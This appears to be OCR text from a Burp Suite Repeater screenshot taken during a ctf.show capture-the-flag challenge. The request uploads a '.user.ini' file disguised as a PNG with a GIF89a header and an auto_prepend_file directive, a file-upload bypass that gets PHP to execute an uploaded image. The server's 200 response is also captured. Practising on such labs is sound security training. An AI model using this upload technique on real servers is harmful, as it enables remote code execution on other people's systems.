 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
发送 取消 < > 目标: https://7de4f5eb-4ed0-4b01
请求
美化 Raw Hex \n
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://7de4f5eb-4ed0-4b01-8db0-276702dbec2
5.challenge.ctf.show/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q
=0.6
8 Priority: u=1, i
9 Connection: keep-alive
0
1 ------WebKitFormBoundaryotiWoRdAtDWhJ7z5
2 Content-Disposition: form-data; name="file"
; filename=".user.ini"
3 Content-Type: image/png
4
5 GIF89a
6 auto_prepend_file=1.png
7 ------WebKitFormBoundaryotiWoRdAtDWhJ7z5--
8
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 16 Oct 2025 13:54:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-
Requested-With,If-Modified-Since,Cache-Cont
rol,Content-Type,Authorization,x-auth-token
,Cookies,Aaa,Date,Server,Content-Length,Con
nection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
Search 0高亮